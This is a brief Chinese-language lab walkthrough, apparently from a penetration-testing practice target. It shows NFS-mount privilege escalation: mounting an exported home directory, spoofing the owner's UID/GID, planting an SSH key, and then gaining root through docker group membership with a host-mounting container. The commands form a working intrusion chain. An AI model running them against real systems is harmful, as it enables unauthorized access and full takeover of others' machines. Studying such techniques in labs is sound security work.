nfs挂载原理

目标机器192.168.17.138 开启2049 nfs端口

查看目标开放的文件夹

showmount -e 192.168.17.138

回显:/home/peter * 说明可挂载/home/peter的所有目录

使用WinSCP链接靶机192.168.17.138

使用WinSCP链接靶机192.168.17.138

更改名字为 authorized_keys

靶机

赋值权限

攻击机

nfs挂载提权实例

mount 192.168.17.138:/home/peter /nsq



查看是否挂载成功

该处为1001:1005

创建用户

在本机创建一个peter用户并且uid为1001 gid为1005即可

创建组并指定组GID:

groupadd -g 1005 peter创建用户并指定uid以及gid:

adduser peter -uid 1001 -gid 1005

sudo提权

修改用户的sudoers权限

vim /etc/sudoers

添加peter ALL=(ALL:ALL)ALL

查看用户权限



cat /etc/passwd

发现用户权限为1001:1005,成功

进入peter用户

生成密钥

ssh-keygen

保存公钥到创建的目录下

cat /home/peter/.ssh/id_rsa.pub > /nsq/.ssh/authorized_keys

赋值权限

chmod 700 .ssh

chmod 600 authorized_keys

链接成功

docker用户组提权

peter用户属于docker组,docker组的成员,那么可以根据此漏洞来获取root的shell

docker run -v /:/hostOS -i -t chrisfosterelli/rootplease